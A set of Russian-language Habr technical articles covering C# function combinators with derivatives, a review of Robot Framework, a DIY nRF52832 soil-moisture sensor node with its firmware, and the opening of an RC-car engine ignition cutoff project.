И линейнуй функцию, а точнее простейший её вид: f(x) = x. В математике такое отображение называется тождественным, поэтому класс назовем [«Identity»](http://en.wikipedia.org/wiki/Identity_function).
```
public class Identity : Function
{
public override double Calc(double val)
{
return val;
}
public override Function Derivative()
{
return new Constant(1);
}
}
```
Уже тут можно заметить связь этих двух классов, а именно — производная тождественной функции есть константа 1.
Давайте теперь определим класс для комбинаторов. Из-за свойства замкнутости он должен уметь делать все тоже, что и примитивы, поэтому логично унаследовать его от класса **Function**.
Назовем этот класс **Operator** и сделаем его также абстрактным.
```
public abstract class Operator : Function
{
protected Operator(Function a, Function b)
{
leftFunc = a;
rightFunc = b;
}
protected readonly Function leftFunc;
protected readonly Function rightFunc;
}
```
А также, для примера, определим комбинатор «умножение», остальные определяются аналогично.
```
public class Multiplication : Operator
{
public Multiplication(Function a, Function b) : base(a, b)
{ }
public override double Calc(double val)
{
return leftFunc.Calc(val) * rightFunc.Calc(val);
}
public override Function Derivative()
{
return leftFunc.Derivative() * rightFunc + leftFunc * rightFunc.Derivative();
}
}
```
Надеюсь, все понятно, мы в явном виде описали правило построения функции методом умножения одной функции на вторую.
Чтобы найти значение такой функции в точке х, надо найти значение одной в точке х, затем второй, а потом перемножить эти значения.
Производная произведения двух функций определяется так: (f \* g)' = f' \* g + g' \* f. [Пруф:)](http://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%B8#.D0.9F.D1.80.D0.B0.D0.B2.D0.B8.D0.BB.D0.B0_.D0.B4.D0.B8.D1.84.D1.84.D0.B5.D1.80.D0.B5.D0.BD.D1.86.D0.B8.D1.80.D0.BE.D0.B2.D0.B0.D0.BD.D0.B8.D1.8F)
В коде мы записали один в один то, о чем говорили на словах.
Круто? По-моему, да!
Аналогично определим комбинатор сложения — класс **Addition**, код его в данной статье приводить не буду, он почти полностью повторяет код для умножения.
Давайте теперь попробуем с помощью данных методов записать функцию f(x) = 2x + 3.
```
var f = new Addition(new Multiplication(new Constant(2), new Identity()), new Constant(3));
var x = f.Calc(2) // x будет равно 7
var y = f.Derivative().Calc(2) // у будет равно 2
```
Вау, как круто!
#### Десерт
На самом деле не круто. Я бы застрелился, если бы для любой, даже самой простой функции, мне приходилось бы писать нечто подобное. К счастью, нам поможет синтаксический сахар С#.
Допишем в класс **Function** следующие методы.
```
public static Function operator +(Function a, Function b)
{
return new Addition(a, b);
}
public static Function operator +(double k, Function b)
{
return new Constant(k) + b;
}
```
Что нам это дает? А то, что теперь вместо:
```
new Addition(new Constant(2), new Identity())
```
можно написать так:
```
2 + new Identity()
```
Выглядит уже немножко получше.
Определим подобные операторы для остальных операций (\*, +, -).
Теперь для того чтобы каждый раз не создавать новый объект функции, напишем статический класс, в который поместим некоторые часто используемый функции. Этот класс я назвал **Funcs**.
Также я определил еще пару функций, таких как синус, косинус и экспонента. Вот что получилось:
```
public static class Funcs
{
public static readonly Function Id = new Identity();
public static readonly Function Exp = new Exponenta();
public static readonly Function Zero = new Constant(0);
public static readonly Function Sin = new Sinus();
public static readonly Function Cos = new Cosinus();
public static readonly Function Tan = Sin / Cos;
public static readonly Function Ctg = Cos / Sin;
public static readonly Function Sh = (Exp - 1 / Exp) / 2;
public static readonly Function Ch = (Exp + 1 / Exp) / 2;
public static readonly Function Tgh = Sh / Ch;
public static readonly Function Cth = Sh / Ch;
}
```
Как видите, последние 6 функций я определил как комбинации «примитивных функций».
Теперь можно попробовать еще раз определить функцию f(x) = 2x + 3.
```
var f = 2 * Funcs.Id + 3;
var x = f.Calc(2) // x будет равно 7
var y = f.Derivative().Calc(2) // у будет равно 2
```
Ну как? По моему пользоваться такой системой стало намного проще.
#### Заключение
Какие плюсы и минусы у такого подхода?
Явным плюсом является расширяемость. Действительно, не составит труда дописать свою функцию, к примеру — логарифмическую, и через производную включить в общую систему классов.
К минусам относится быстрое разрастание функции при нахождении производной, к примеру для функции f(x) = x ^ 100 (х в степени 100) нахождение 10 производной очень затратная по времени операция — дождаться её завершения у меня терпения не хватило.
##### Ссылки
[Про комбинаторные библиотеки](http://fprog.ru/2009/issue3/eugene-kirpichov-elements-of-functional-languages/#combinatorlibrary). Статью по ссылке я предлагаю всем интересующимся функциональным программированием, в первую очередь тем, кто с ним раньше сталкивался — в ней рассказано про основные подходы в ФП, приведены примеры. ИМХО, статья грамотно составлена и интересно написана — читать одно удовольствие.
[Проект на гитхабе](https://github.com/semens/Functions). Если вы заинтересовались статьей, можете скачать исходники проекта с гитхаба, там еще реализован комбинатор «Композиция функций», добавлены кусочно-заданные функции, написано простейшее интегрирование функций и некоторые оптимизации — в общем все, что не влезло в статью
**P.S.** Пока я готовил эту статью на хабре появилось еще 2 на подобные темы: [«Динамические мат. функции в C++»](http://habrahabr.ru/post/149450/) и [«Вычисление производных с помощью шаблонов на С++»](http://habrahabr.ru/post/149470/), надеюсь что моя не станет лишней и хабражители воспримут её с интересом.
Просьба про грамматические и орфографические ошибки писать в личку. | https://habr.com/ru/post/149630/ | null | ru | null |
# Robot Framework для автоматизации тестирования: ограничения и плюшки
В автоматизации тестирования я уже более 11 лет. Скажу сразу, что являюсь поклонником старомодного тестирования на Java и очень настороженно отношусь к различным готовым фреймворкам. Если вы придерживаетесь такого же мнения или только задумываетесь об использовании Robot Framework, в этой статье я постараюсь рассказать вам о его ограничениях и, конечно же, опишу все его достоинства.
Я столкнулся с Robot Framework около года назад. Перед нами стояла задача силами двух инженеров автоматизировать довольно большой объем тестов в сжатые сроки, т.к. ручная регрессия перестала влезать в разумные рамки. Сам проект связан с пожарной безопасностью. Тестировать предстояло Web-часть в трех браузерах и Mobile-часть на множестве iOS и Android телефонов и планшетов. Помимо этого, в наличии были тесты, которые взаимодействовали и с Web, и с Mobile. Конечно, это не ракету построить, но и не совсем тривиально. Честно скажу, я сопротивлялся, мы долго думали и в итоге, по совокупности внутренних и внешних факторов, выбрали Robot Framework.
Пара слов и картиночек для знакомства с Robot Framework
-------------------------------------------------------
Прежде чем разбирать плюсы и минусы, давайте очень коротко поговорим о том, что же такое Robot Framework. Возможно, кто-то впервые видит это название.
Robot Framework – это keyword-driven фреймворк, разработанный специально для автоматизации тестирования. Он написан на Python, но для написания тестов обычно достаточно использовать готовые ключевые слова (кейворды), заложенные в этом фреймворке, не прибегая к программированию на Python. Нужно лишь загрузить необходимые библиотеки, например, [SeleniumLibrary](https://robotframework.org/SeleniumLibrary/SeleniumLibrary.html), и можно писать тест. В этой статье я дам общее представление о Robot Framework, но если после прочтения вы захотите углубиться в тему, то советую обратиться к [официальной документации](http://robotframework.org/robotframework/latest/RobotFrameworkUserGuide.html). В конце статьи также приведены ссылки на популярные библиотеки.
Что ж, перейдем к «картиночкам». Вот так может выглядеть простой проект в IDE (на примере всеми любимой Википедии):
* Синий и зеленый – папки с файлами для описания страниц и тестов соответственно. Так можно реализовать page object паттерн.
* Коричневый – драйвера для различных браузеров.
* Красный – тело теста.
* Желтый – консоль, из которой можно запускать тесты и видеть консольные сообщения (полноценные логи не тут, но об этом позже).
Как видно, в тесте сплошные «обертки» в стиле BDD (можно не применять такой синтаксис, но лично мне он тут кажется удобным). Имплементация находится в объектах страниц, например:
В стандартной секции Settings мы видим подгрузку библиотеки для работы с Selenium, а в другой стандартной секции Keywords находятся имплементации наших самописных ключевых слов.
Думаю, для получения общего представления этого достаточно. Детальное описание работы с Robot Framework лежит за рамками моего поста
Плюсы и минусы
--------------
В этой части я расскажу о плюсах и минусах Robot Framework, с которыми столкнулась наша команда. Учитывая специфику задач на проекте, наверняка у вас будут и свои «подводные камни». Я буду перечислять, двигаясь, на мой взгляд, от более значимого достоинства/недостатка к менее значимому.
### Плюшки
#### Низкий порог входа
Как я уже писал выше, Robot Framework является keyword-driven фреймворком, а не языком программирования. Хоть синтаксис и схож с Python, знаний программирования требуется несколько меньше или, скажем так, их применение не обязательно там, где это позволяет сложность самой задачи. Однако, при необходимости можно пользоваться переменными, циклами, функциями, возвращающими значения, и т.п. Ближайшими альтернативами могут показаться Pytest и Selenide, но они требуют большей подготовки пользователя, нежели Robot Framework. Например, одной из встроенных стандартных библиотек является [BuiltIn](http://robotframework.org/robotframework/latest/libraries/BuiltIn.html). Там вы можете найти такие кейворды как Sleep, Log, Run Keyword If, Should Be Equal As Strings и т.п. и написать что-то вроде:
`Run Keyword If '${status}' == 'PASS' SomeAction`
#### Поддержка Web и Mobile
Robot Framework неплохо работает в связке Mobile+Web (как end-to-end, так и атомарные тесты).
Наши Web тесты работают с Chrome, FF и IE. Мобильная часть работает как с локальными реальными устройствами на Android и iOS, так и с устройствами с фермы SauceLabs. Ограничение – реальное локальное iOS-устройство можно тестировать только с Mac. И вообще iOS требует гораздо больше внимания, ведь тот же веб-драйвер для него надо пересобирать самостоятельно. (Тестирование iOS – это отдельная большая тема, и если интересно, дайте знать в комментариях, мне есть о чем рассказать)
#### Тэги
Есть возможность задавать тестам тэги. Тэгами может быть любая информация, которая пригодится нам для идентификации теста: ID теста, список компонент, к которым относится тест, и т.п. Этим мы обеспечиваем связь тестов с тестами или требованиями (traceability) и задаем необходимую информацию для конфигурирования запуска тестов. Указав в запускалке один тэг, мы можем запустить все тесты, которые относятся к определенному компоненту, или же можем при запуске явным образом перечислить тест-кейсы, которые надо запустить (удобно при регрессионном тестировании). Подробнее про тэги [по ссылке](http://robotframework.org/robotframework/latest/RobotFrameworkUserGuide.html#tagging-test-cases).
#### Хорошие отчеты из «коробки»
Для предоставления стандартной отчетности ничего придумывать не надо. Отчеты создаются автоматически без единой дополнительной команды. Есть возможность объединения результатов разных тестовых прогонов. В результате прогона по умолчанию создаются три файла:
* Output.xml – результаты тестов в формате XML. Пригодятся для мерджа результатов командой rebot. Пример:
* Log.html – подробные результаты в HTML-формате. Полезны больше для разработчиков тестов. Пример:
* Report.html – высокоуровневые результаты без подробной детализации. Полезны для демонстрации людям «со стороны» и менеджменту. Пример:
#### BDD из «коробки»
Синтаксис Gherkin языка с его нотациями Given, When, Then и And включен по умолчанию, и любой шаг может быть записан как в этой нотации, так и без нее. Можно использовать нотации или нет – тесты просто игнорируют их. К примеру, эти два кейворда с точки зрения фреймворка идентичны:
`Welcome page should be open`
`And welcome page should be open`
Подробнее [по ссылке](http://robotframework.org/robotframework/latest/RobotFrameworkUserGuide.html#behavior-driven-style).
#### Page Object паттерн
Robot Framework позволяет реализовать Page Object паттерн не при помощи ООП, а при помощи синтаксиса ключевых слов. Смысл в том, чтобы последовательно в кейворде указывать, с какой страницей мы работаем -> с какой областью внутри нее мы работаем -> с каким контролом работаем и что мы с ним делаем. Пример:
`On Main page on Users tab I click Create user icon`
где кейворд “On Main page on Users tab I click Create user icon” хранится в отдельном робот файлике, скажем, с названием mainPage.robot. Этот файлик мы подгружаем в наш файл с тестами по необходимости.
См. также пример из секции «Пара слов и картиночек для знакомства с Robot Framework».
#### Параллельный запуск
Параллельный запуск становится возможным благодаря альтернативной запускалке тестов под названием [Pabot](https://pabot.org/). Стандартным предустановленным способом является команда robot. Естественно, тесты должны быть на это рассчитаны и не должны влиять друг на друга
### Грабли
#### Отсутствует возможность отладки встроенными средствами
Имеется ввиду классическая расстановка брейкпоинтов. Приходится либо выводить что-то дополнительное в лог, либо ставить временные слипы и так обходить эту проблему. В сети описаны некоторые способы прикрутить дебаг, но для уровня целевой аудитории Robot Framework это сложновато.
#### Не поддерживается AWS
AWS (Amazon Web Services – коммерческое публичное облако, ферма мобильных устройств) не поддерживает тесты на Robot Framework. AWS работает таким образом, что код исполняется на стороне Amazon, и тесты в формате Robot Framework не допустимы. Зато другая ферма, SauceLabs, устроена по другому принципу и прекрасно работает с Robot Framework (есть проблемы с администрированием их сервиса из России, но они решаются общением со службой поддержки или работой под VPN).
#### IDE сложности
RIDE (Robot IDE), специальная IDE для Robot Framework, мягко говоря, сырая. Режим работы в табличном виде (как раз для воплощения идеи keyword-driven фреймворка) выглядит так:
Режим работы в редакторе текста:
Ни в одном из двух предлагаемых режимов работать невозможно. Приложение периодически «падает» (хотя на других проектах такого нет). В режиме текста нет элементарного Go to Definition. В режиме таблиц Go to Definition есть, но сам этот режим крайне неудобен для средних и больших проектов.
PyCharm работает лучше, но, к сожалению, существующие плагины не справляются с автокомплитом некоторых библиотек (например, SeleniumLibrary)
#### Плохая поддержка сторонних библиотек
Готовые, уже существующие в сети библиотеки зачастую не поддерживаются. Пользователей мало, и они переходят в разряд зомби. Например, работа с почтой, сравнение скриншотов и т.п. Можно, конечно, написать свои библиотеки на чистом Python (и Robot Framework это позволяет), но смысла в такой схеме остается мало.
Справедливости ради стоит сказать, что нам для наших целей не пришлось писать ничего на Python и хватило добытых не без труда готовых библиотек.
Выводы
------
Выбор инструмента Robot Framework для нашего проекта был абсолютно верным и позволил выполнить наши обязательства в срок и с надлежащим качеством. Однако, надо понимать, что это, конечно же, не «серебряная пуля», есть много «но», которые надо иметь в виду.
Инструмент – это всего лишь средство для достижения поставленной цели, и не всегда надо микроскопом забивать гвозди, даже если это выглядит эффектно. Ругать или нахваливать Robot Framework я не берусь. Скажу лишь, что это хороший инструмент для своих целей
Полезные ссылки
---------------
* [Robot Framework User Guide](http://robotframework.org/robotframework/latest/RobotFrameworkUserGuide.html)
* [SeleniumLibrary](https://robotframework.org/SeleniumLibrary/SeleniumLibrary.html)
* [BuiltIn](http://robotframework.org/robotframework/latest/libraries/BuiltIn.htm)
* [AppiumLibrary](http://serhatbolsu.github.io/robotframework-appiumlibrary/AppiumLibrary.html%20)
* [Collections](https://robotframework.org/robotframework/latest/libraries/Collections.html) | https://habr.com/ru/post/544412/ | null | ru | null |
# Беспроводной модуль для ёмкостного датчика влажности почвы на nRF52832
Всем привет, сегодня расскажу о том как я решил проапгрейдить датчик влажности почвы с Алиэкспресс. Примерно месяц назад был куплен датчик влажности почвы. Зачем покупал и сам не знаю, наверное все из-за цены в 40 рублей :)
Получив и успешно проверив датчик(с помощью Ардуино Нано) стал думать куда бы его пристроить в уже работающей системе на основе Майсенсорс(что это такое поясню позже). Так как датчик супер дешевый, то очень хотелось бы найти так же дешевое и незатейливое решение.

Схема датчика построена на микросхеме таймере TLC555. В схему добавлен стабилизатор напряжения XC6206P332 ([даташит](https://static.chipdip.ru/lib/046/DOC003046726.pdf)) на 3.3в, соответственно схему можно запитывать от источника максимум в 6в. При подаче напряжения питания ниже 3.3в, стабилизатор отдает на выходе тоже, что и получает на входе.
Уже как месяца два у меня лежали без дела два модуля nRF52832 от компании EBYTE — E73-2G4M04S1B. Очень дешевые модули, в вопросе цены оставляют далеко позади все другие модули nRF52.

Но у них есть 2 существенных для меня минуса. Первый и менее важный это размеры модуля. Они довольно большие. Второй минус, более важный это отсутствие в схеме двух маленьких элементов из-за чего модуль теряет половину своей привлекательности. Отсутствующие элементы это две индуктивности подключаемые к ножкам DCC и DEC4. Плохо это тем что не позволяет использовать модули в режиме пониженного энергопотребления, 7-8мА VS 15-16мА. Почему их не стали ставить я не могу понять, вариант «из-за экономии» не вписывается, так как на схеме можно было сэкономить и на других элементах. В общем добавляем в хотелки установку индуктивностей и наличие режима DC-DC.
Следующее что надо решить это управление питанием датчика. Так как наша тема это батарейная тема то постоянное питание это плохой вариант. Самое простое что сразу напрашивается это использование транзистора в режиме ключа. Выбор пал на полевой p-канальный транзистор IRLML6402TRPBF.
Следующее о чем нужно было подумать это порт программирования, под SWD и Serial сделал просто контактные площадки. Конечно так же добавил микро разъем, который использую и в других устройствах [2x3P | 6pin | 1.27mm | SMT | Pin Header Female](https://ru.aliexpress.com/item/32727562873.html), но это теперь чисто опциональная штука.
Так же нужно добавить тактовую кнопку и как минимум один светодиод, что бы было по проще понимать работает оно или нет :).
Следующее что надо было решить это как соединять ноду радио модуль и емкостный датчик. Розетку которая установлена на датчике и провода идущие в комплекте использовать совсем не хотелось. Шаг отверстий в разъёме на плате куда напаивается розетка, составляет 2.54мм, так же на плате выведен дополнительный дублирующий ряд. Было принято решение использовать обычную «гребенку» с шагом 2.54, а использование сразу обоих рядов придаст дополнительную жесткость соединения.
Вроде бы всё, из плюшек несколько элементов которые можно оставить или спаять на черный день и розетка с проводом (где нибудь пригодится :)).
Плату, как обычно, делал в программе Диптрейс. Первый вариант был сделан для ЛУТ, собственно о том что получилось как раз речь в этой статье. Позже был сделан вариант платы для заказа на производстве.

После травления, лужения, вырезания, сверления и пайки пришло время тестов. Вообще ничего особого от датчика на модуле от EBYTE не ждал, тем более с каким то внешним влагомером с Али. Но по итогу был даже удивлен некоторыми результатами. Потребление в режиме передачи данных составило не более 9мА(на половину разряженной батарейке), потребление в режиме измерений составило не более 5 мА. Потребление в режиме сна составило 2.1-2.2мкА!!!

Итого что теперь может датчик. Работать в пониженном режиме энергопотребления. Измерять и передавать на контролер УД посредством сети Майсенсорс показания влажности почвы, показания температуры, показания оставшегося заряда батарейки, показания уровня радиосигнала.

А что такое Майсенсорс?
A это сообщество разработчиков програмного обеспечения с открытым исходным кодом. Данный протокол разработан сообществом для создания радио и проводных сетей. Первоначально проект разрабатывался для платформы Arduino.
Поддерживаемые аппаратные платформы: Linux / Raspberry Pi / Orange Pi | ATMega 328P | ESP8266 | ESP32 | nRF5x | Atmel SAMD, используемое в Arduino Zero (Cortex M0) | Teensy3(MK66FX1M0VMD18) | STM32F1.
Поддерживаемые радиопередатчики: NRF24L01 | RFM69 | RFM95 (LoRa) | nRF5x
Поддерживаемый проводной тип связи: RS485
Поддерживаемые типы связи между гейтом и контролером: MQTT | Serial USB | WiFi | Ethernet | GSM
**Код программы**
```
uint16_t m_s_m;
uint16_t m_s_m2;
uint16_t m_s_m_calc;
boolean flagSendmsm = 0;
float celsius = 0.0;
uint32_t rawTemperature = 0;
uint32_t rawTemperature2 = 0;
uint16_t currentBatteryPercent;
uint16_t batteryVoltage = 0;
uint16_t battery_vcc_min = 2300;
uint16_t battery_vcc_max = 3000;
int16_t linkQuality;
//#define MY_DEBUG
#define MY_DISABLED_SERIAL
#define MY_RADIO_NRF5_ESB
#define MY_RF24_PA_LEVEL (NRF5_PA_MAX)
//#define MY_PASSIVE_NODE
#define MY_NODE_ID 83
#define MY_PARENT_NODE_ID 0
#define MY_PARENT_NODE_IS_STATIC
#define MY_TRANSPORT_UPLINK_CHECK_DISABLED
#define MSM_SENS_ID 1
#define MSM_SENS_C_ID 2
#define TEMP_INT_ID 3
#define SIGNAL_Q_ID 10
#include
MyMessage msg\_msm(MSM\_SENS\_ID, V\_LEVEL);
MyMessage msg\_msm2(MSM\_SENS\_C\_ID, V\_LEVEL);
MyMessage msg\_temp(TEMP\_INT\_ID, V\_TEMP);
void preHwInit() {
pinMode(6, OUTPUT);
digitalWrite(6, HIGH);
pinMode(15, OUTPUT);
pinMode(5, INPUT);
}
void before()
{
delay(3000);
NRF\_POWER->DCDCEN = 1;
NRF\_UART0->ENABLE = 0;
analogReadResolution(12);
analogReference(AR\_VDD4);
NRF\_CLOCK->TASKS\_HFCLKSTART = 1;
NRF\_TEMP->TASKS\_STOP;
NRF\_TEMP->EVENTS\_DATARDY = 0;
NRF\_TEMP->INTENSET = 1;
}
void presentation()
{
sendSketchInfo("PWS GREEN nRF52", "1.01");
wait(300);
present(MSM\_SENS\_ID, S\_CUSTOM, "DATA - SOIL MOISTURE");
wait(300);
present(MSM\_SENS\_C\_ID, S\_CUSTOM, "% - SOIL MOISTURE");
wait(300);
present(TEMP\_INT\_ID, S\_TEMP, "TEMPERATURE");
wait(300);
present(SIGNAL\_Q\_ID, S\_CUSTOM, "SIGNAL QUALITY");
wait(300);
}
void setup() {
}
void loop() {
int\_temp();
digitalWrite(15, HIGH);
sleep(100);
digitalWrite(15, LOW);
msm ();
digitalWrite(15, HIGH);
sleep(100);
digitalWrite(15, LOW);
wait(50);
if (flagSendmsm == 1) {
send(msg\_msm2.set(m\_s\_m\_calc), 1);
wait(3000, 1, 37);
wait(200);
send(msg\_msm.set(m\_s\_m), 1);
wait(3000, 1, 37);
flagSendmsm = 0;
}
wait(200);
send(msg\_temp.set(celsius, 1), 1);
wait(3000, 1, 0);
sleep(15000);
//sleep(2000);
sendBatteryStatus();
sleep(21600000); //6h
//sleep(43200000); //12h
//sleep(86400000); //24h
//sleep(20000); //20s
}
void int\_temp() {
for (byte i = 0; i < 10; i++) {
NRF\_TEMP->TASKS\_START = 1;
while (!(NRF\_TEMP->EVENTS\_DATARDY)) {}
rawTemperature = NRF\_TEMP->TEMP;
rawTemperature2 = rawTemperature2 + rawTemperature;
wait(10);
}
celsius = ((((float)rawTemperature2) / 10) / 4.0);
rawTemperature2 = 0;
}
void msm () {
digitalWrite(6, LOW);
wait(500);
for (byte i = 0; i < 10; i++) {
m\_s\_m = analogRead(5);
m\_s\_m2 = m\_s\_m2 + m\_s\_m;
wait(50);
}
m\_s\_m = m\_s\_m2 / 10;
m\_s\_m2 = 0;
digitalWrite(6, HIGH);
wait(50);
if(m\_s\_m >3000){
m\_s\_m = 3000;
}
if(m\_s\_m <1100){
m\_s\_m = 1100;
}
m\_s\_m\_calc = map(m\_s\_m, 3000, 1100, 0, 100);
flagSendmsm = 1;
}
void sendBatteryStatus() {
wait(100);
batteryVoltage = hwCPUVoltage();
wait(20);
if (batteryVoltage > battery\_vcc\_max) {
currentBatteryPercent = 100;
}
else if (batteryVoltage < battery\_vcc\_min) {
currentBatteryPercent = 0;
} else {
currentBatteryPercent = (100 \* (batteryVoltage - battery\_vcc\_min)) / (battery\_vcc\_max - battery\_vcc\_min);
}
sendBatteryLevel(currentBatteryPercent, 1);
wait(3000, C\_INTERNAL, I\_BATTERY\_LEVEL);
linkQuality = calculationRxQuality();
wait(50);
sendSignalStrength(linkQuality, 1);
wait(2000, 1, V\_VAR1);
}
//\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* very experimental \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
bool sendSignalStrength(const int16\_t level, const bool ack)
{
return \_sendRoute(build(\_msgTmp, GATEWAY\_ADDRESS, SIGNAL\_Q\_ID, C\_SET, V\_VAR1,
ack).set(level));
}
int16\_t calculationRxQuality() {
int16\_t nRFRSSI\_temp = transportGetReceivingRSSI();
int16\_t nRFRSSI = map(nRFRSSI\_temp, -85, -40, 0, 100);
if (nRFRSSI < 0) {
nRFRSSI = 0;
}
if (nRFRSSI > 100) {
nRFRSSI = 100;
}
return nRFRSSI;
}
//\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* very experimental \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
```
ПО естественно тестовое, что я бы непременно добавил(и добавлю), это учет коэффициента разряда батарейки, хоть я и использую в ПО настройку опорного напряжения как внешнее батарейное vdd/4, но все равно присутствует небольшой шум при измерениях с разным уровнем напряжения. Так же пока не ясно стоит ли или нет вводить температурный коэффициент в расчеты. Неясно потому что пока нет статистики. Но, а в целом на выходе очень симпатиШные результаты:). Стоимость всего что пришлось добавить к китайскому датчику влажности составила что-то в районе 400 рублей. Вполне неплохо.
**Видео с тестами**
**Фотографии**










[**ГитХаб проекта**](https://github.com/smartboxchannel/EFEKTA_E73B_PWS_MODULE)
Вот такой вот вышел проектик,… пока аля Ардуино модуль, но места для крепления к корпусу предусмотрел заранее, так что дальше будет корпус. Потребляет мало, в основном всегда спит с потреблением примерно 2 мкА, так что батарейки CR2450 должно хватить надолго.
Место где всегда с радостью помогут всем кто хочется познакомиться с MYSENSORS (установка плат, работа с микроконтроллерами nRF5 в среде Arduino IDE, советы по работе с протоколом mysensors, обсуждение проектов — телеграмм чат [@mysensors\_rus](https://tgclick.com/mysensors_rus). | https://habr.com/ru/post/460587/ | null | ru | null |
# Блок удаленного выключения зажигания двухтактных ДВС
[](https://habr.com/ru/company/ruvds/blog/683928/)Не уверен, что данная тематика подойдёт для Хабра, но я попробую, вдруг будут интересны статьи подобного плана. Начнём с предыстории. Став обладателем техники в масштабе 1\5 с ДВС, я задумался о безопасности. Дело в том, что встроенной в приёмник функции защиты от сбоя (fail-safe) недостаточно и при выходе из строя приёмника или АКБ машина просто уедет дальше в закат, т. к. модель оснащена двухтактным ДВС с независимым зажиганием. Получается, что у нас двигатель живёт сам по себе и нужно придумать независимую систему его выключения в случае сбоя.
▍ Немного о модельке, принципе работы и функции fail-safe
---------------------------------------------------------
Давайте я расскажу про модель в целом и как всё это дело работает. Это HPI Baja 5B с двухтактным ДВС объёмом 26 куб. см, разгоняется примерно до 70 км/ч в базовой комплектации.
*Размеры и внешний вид*
Управляется модель с пульта (передатчик), на борту имеется приёмник и АКБ для питания всей электроники. Бортового генератора в комплектации нет, да и наверное не существует на сегодняшний день моделей с генератором. Это дело техники и чуть позже я его обязательно приделаю.
В моём случае приёмник 6-канальный, 2 канала задействованы для приводов газ\тормоз и руля, остальные каналы на усмотрение фантазии. Приёмник формирует ШИМ сигналы для каждого канала в соответствии с положением управляющих элементов на передатчике.
Разъёмы на приёмнике имеют стандартную распиновку для подключения сервоприводов: GND-VCC-PWM.

*Приёмник*
Основных сервоприводов два. Первый управляет поворотом передних колёс (влево, вправо, тут всё просто). Второй привод управляет дроссельной заслонкой карбюратора и тормозными колодками (в одну сторону разгоняемся, в другую сторону тормозим). Управляется это с помощью тяги с пружинами.

*Общая тяга для тормозов и дросселя*

*Тормозная система*
Fail-safe это функция приёмника, которая срабатывает при потере сигнала. Она заставляет приёмник выставить сервоприводы в заранее установленное положение. Нужное положение задаётся в настройках через передатчик. В более простых приёмниках положения приводов жёстко прописаны в прошивке. Обычно это сброс газа в 0 и нажатие тормоза до упора. В этой функции и заключается проблема. Дело в том, что она работает только при нормально функционирующем приёмнике. Соответственно, если приёмник выйдет из строя, то функция fail-safe не сработает. Сгорел сервопривод дроссельной заслонки, последствия сами понимаете какие могут быть, особенно если он сгорел на полностью открытом дросселе. Отвалился провод от АКБ, потеряли питание, упало напряжение — аналогично. Нужно надёжно защититься от подобных проблем.
▍ О зажигании
-------------
После небольшого ликбеза можно углубиться в принцип работы зажигания двухтактного ДВС. Именно через манипуляции с системой зажигания управляется двигатель — его запуск и остановка.
*Схема зажигания*
Система зажигания в двигателе независимая и ей не нужен источник питания для работы. На маховике в месте воспламенения топливной смеси стоят два магнита.

*Маховик*
В процессе вращения маховика магниты проходят мимо катушки в блоке зажигания и возбуждают в ней напряжение, но его недостаточно для формирования искры — нам нужно больше напряжения. Блок зажигания содержит в себе трансформатор, который решает эту проблему. Он преобразует низкое напряжение в высокое, которого в паре с конденсатором уже достаточно для формирования искры.
Для остановки двигателя нужно заземлить низковольтную катушку на корпус двигателя, тем самым не давая зарядится конденсатору — нет искры, нет воспламенения топливной смеси. Для этого имеется кнопка Stop Engine. Всё просто.

*Зажигание в сборе*
▍ Немного подумаем
------------------
Исходя из теории выше, нам нужно просто удалённо нажать на кнопку «Stop Engine», т. е. соединить два провода и всё — двигатель остановлен. Для этой задачи прекрасно подойдёт реле, которое будет подключаться параллельно кнопке.
**«Но почему реле? 21 век же, давай MOSFET!»** — Нет. Чем хорошо реле? Даже в случае пропадания питания она вернётся в изначальное положение, т. е. мы получаем функцию защиты от пропадания питания из коробки (да, реле может залипнуть, но и MOSFET тоже имеет свои нюансы). Соответственно, разумнее всего подключаться к нормально замкнутым контактам. У нас дополнительно ещё получается функция блокировки запуска двигателя. Без сигнала с передатчика двигатель завести не получится — тоже неплохо, незачем заводить двигатель без активного передатчика, как минимум это опасно.
На передатчике 6 каналов: 2 из них заняты, 2 канала представлены в виде потенциометров и их использовать для наших целей явно неудобно, 1 канал трёхпозиционный — тоже не то и 1 канал в виде кнопки. Вот кнопка нам и нужна, т. к. она работает как переключатель. После каждого нажатия меняется ширина импульса с 1000 us до 2000 us и наоборот.
*Передатчик*
У нас в итоге получается следующая последовательность для запуска двигателя:
1. Включили передатчик;
2. Включили приёмник;
3. Разрешили запуск двигателя через кнопку на передатчике;
4. Запустили двигатель.
Но есть один нюанс. Мы не можем напрямую подключить реле к приёмнику, т. к. он всегда выдаёт ШИМ сигнал. Нужно как-то преобразовать ШИМ в push-pull сигналы. Будем развлекаться по полной, берём фугасы — STM32F030. Да, микроконтроллер в этой задаче излишен и можно обойтись рассыпухой, но так неинтересно и пропадает гибкость. К тому же STM32F030 стоит копейки даже в виде demo board.
Я не стал делать отдельную плату для этого проекта и решил собрать всё на demo board. Ну и разумеется под пайку, ввиду вибраций использовать разъёмы нужно по минимуму.
